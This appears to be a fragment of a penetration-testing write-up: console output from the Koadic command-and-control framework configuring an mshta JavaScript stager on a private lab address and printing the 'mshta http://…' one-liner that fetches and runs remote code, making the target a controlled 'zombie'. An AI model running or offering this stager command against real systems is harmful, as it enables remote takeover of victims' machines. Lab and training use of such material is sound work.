 (koadic: sta/js/mshta)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 192.168.1.109 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
MODULE no Module to run once zombie is staged
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.1.109:9999/lyrCZ
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.109:9999/lyrCZ